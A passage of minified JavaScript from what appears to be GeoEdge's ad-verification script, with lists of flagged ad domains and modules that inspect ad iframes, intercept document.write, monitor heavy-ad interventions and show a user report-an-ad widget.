kiwk6":"1#1:m","enilno.htworghsac":"1#1:m","pot.5ro8ky4u":"1#1:m","pot.v6ev31v3":"1#1:m","pot.1fzz48j7":"1#1:m","pot.roz0dnlj":"1#1:m","moc.42ecived-yromemnaelc":"1#1:m","pot.5k4hi1j2":"1#1:m","pot.5kdude9j":"1#1:m","pot.x7n3g3yq":"1#1:m","etis.naelcitrepxe":"1#1:m","moc.42rotcennoc-etavirp":"1#1:m","pot.1t2b700e":"1#1:m","moc.ecived-yromemnaelc":"1#1:m","moc.naidraug-42elibom":"1#1:m","moc.42redrobecived":"1#1:m","latigid.qettorp":"1#1:m"},"clkDomains":{"ofni.krt2.nab":"1#1:67424","moc.esfa2g.xilsppa":"1#1:67424","moc.esfa2g.oglappa":"1#1:67424","hp.moc.adazal":"1#1:67424","su.mooz":"1#1:67424","ten.ppa2g.og":"1#1:67424","erots.esohcm":"1#1:67424","aisa.pivafad":"1#1:67424","su.sserpxeila":"1#1:67424","moc.cztimbqoaejx":"1#1:67424","pohs.seniwerauqsnoinu":"1#1:67424","erots.revlisenilno":"1#1:67424","moc.esiffa2og.eunevabom":"1#1:67424","enilno.swenh":"1#1:67424","moc.sanerahcaeb":"1#1:67424","moc.niasfvwnpxrt":"1#1:67424","hcet.otteslup":"1#1:67424","hp.moc.sdoofrs":"1#1:67424","rab.70818-etilx1":"1#1:67424","moc.emvresda.lmx":"1#1:67424","pohs.ecapsoddikeht":"1#1:67424","hp.uoydna":"1#1:67424"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1768611095,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",r.EXECUTION_CONTEXT_IMA_SDK_SAFEFRAME="ima-sdk-safeframe",r.REPORTED_BY={FROM_URLS:1,FROM_SLOT:2},t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){k(),j()}),o.addEventListener("click",function(){k(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function T(){o.appendChild(r),document.body.appendChild(o)}function k(){o.removeChild(i)}function x(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(T(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function _(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(_(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),T(),x()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return 